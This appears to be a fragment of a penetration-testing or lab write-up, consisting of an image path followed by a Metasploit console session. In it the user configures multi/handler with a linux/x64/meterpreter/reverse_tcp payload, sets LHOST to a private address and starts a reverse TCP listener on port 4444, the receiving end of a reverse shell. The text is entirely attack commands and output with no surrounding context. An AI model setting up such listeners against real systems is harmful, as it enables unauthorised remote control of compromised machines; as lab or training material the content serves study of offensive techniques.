 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.5.5.143
LHOST ⇒ 10.5.5.143
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.5.5.143:4444